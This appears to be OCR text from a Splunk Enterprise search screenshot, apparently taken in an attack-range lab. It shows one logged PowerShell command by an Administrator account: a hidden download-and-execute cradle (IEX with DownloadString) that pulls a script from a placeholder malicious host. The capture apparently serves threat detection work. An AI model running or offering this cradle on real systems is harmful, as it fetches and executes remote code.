 splunk>enterprise Apps Administrator 1 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards > Search & Reporting
powershell Edit Export ...
User CommandLine count
ATTACKRANGE\Administrator powershell -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://malicious.example.com/script.ps1')" 1